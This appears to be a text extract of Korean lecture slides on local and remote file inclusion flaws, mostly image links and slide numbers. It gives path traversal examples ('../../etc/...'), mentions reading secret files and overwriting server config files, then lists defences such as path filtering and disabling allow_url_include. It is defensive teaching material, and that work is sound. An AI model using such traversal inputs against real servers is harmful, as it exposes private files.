









3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15. 16. 18. 19. 20. 21. 경로?

$ p = zizihacker

== ../FI/zizihacker

==../../etc/FI/zizihacker…



C:secret 파일을 읽으세요

22. 23. 24. 25. 26. 27. 28. 29. 30. 31. 32. 33. 34. 서버설정도 덮어 쓸 수 있음.

$ .htaccess

$ php.ini

$ httpd.conf

...



35. 36. 37. 38. 39. 40. 대처방안 LFI

$ 경로 관련 문자열 필터링

> 일반적인 파일 이름엔 / 가 들어가지 않음!

$ 페이지를 db에 따로 저장

> 관리가 귀찮음..

$ NULL 문자 방지를 위해 magic_quote on

> magic_quote_gpc를 켜면 %00=> 0



41. 대처방안 RFI

$ 기본옵션에서 막혀 있음..

> allow_url_fopen = off

> allow_url_include = off

$ 만약 써야 한다면 신뢰할 수 있는 url 이외

엔 drop



